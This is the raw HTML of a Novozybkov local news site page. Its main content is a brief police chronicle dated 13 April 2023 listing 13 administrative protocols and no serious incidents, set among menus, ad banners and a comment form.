<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-159352" class="post-159352 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-60\/","headline":"Криминальная хроника короткой строкой из Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2023-04-13T13:37:39+00:00","datePublished":"2023-04-13T13:37:39+00:00","dateModified":"2023-04-13T13:37:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-60/" /><header><h1 class="entry-title" itemprop="headline">Криминальная хроника короткой строкой из Новозыбкова</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-04-13T13:37:39+03:00">13.04.2023</time> <time class="entry-time" datetime="2023-04-13T13:37:39+03:00">13:37</time></div></header><div class="entry-content" itemprop="text"><p>По всем случаям проводят проверку специалисты МО МВД России «Новозыбковский».</p>
<p>&nbsp;</p>
<p>За 12 апреля составлено 13 административных протоколов: ППС – 5, ДПС – 8. Из них:</p>
<p>мелкое хулиганство – 5,</p>
<p>проигнорировали ремни безопасности &#8212; 1.</p>
<p>Серьезных происшествий не произошло за минувшие 24 часа.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-60/" data-a2a-title="Криминальная хроника короткой строкой из Новозыбкова"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-60%2F&amp;linkname=%D0%9A%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-60%2F&amp;linkname=%D0%9A%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-60%2F&amp;linkname=%D0%9A%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-60%2F&amp;linkname=%D0%9A%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-60%2F&amp;linkname=%D0%9A%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-60%2F&amp;linkname=%D0%9A%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d1%8e%d0%b1%d0%b8%d0%bb%d0%b5%d0%b9-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80%d0%b0-%d0%bc%d0%be%d1%80%d0%be%d0%ba%d0%b8%d0%bd%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" rel="prev"><span class="meta-nav">&larr;</span> Юбилей Владимира Морокина в Новозыбкове отпразднуют 15 апреля товарищеским матчем</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bd%d1%84-%d0%b1%d1%82%d1%8d%d0%b8%d1%80-%d0%b8%d0%bc-%d0%bc-%d0%b0-%d0%b0%d1%84%d0%b0%d0%bd%d0%b0%d1%81%d1%8c%d0%b5%d0%b2%d0%b0-%d1%81%d1%82%d0%b0%d0%bb-%d1%81%d0%be%d0%b2%d1%80%d0%b5%d0%bc/" rel="next">НФ БТЭиР им. М.А. Афанасьева стал современным студенческим городком в Новозыбкове <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BA%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0-%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9-%D1%81%D1%82%D1%80%D0%BE%D0%BA-60/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='159352' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c6d49c95c3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="57"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208179" class="post-208179 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%b0-%d0%be%d0%b4%d0%bd%d0%be%d0%bc\/","headline":"Показываем состояние дороги на одном из ключевых перекрестков в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/wLqB8BRFYa07V7moga57ho7aOK0Y-9Jp4pPXbiSEGBt-S6Wl80f-r4nsqfX1QsebgQ5G_-nuxgWs60L19cPE0GNl.jpg","dateCreated":"2026-01-14T12:03:25+00:00","datePublished":"2026-01-14T12:03:25+00:00","dateModified":"2026-01-14T12:03:25+00:00"}</script><link 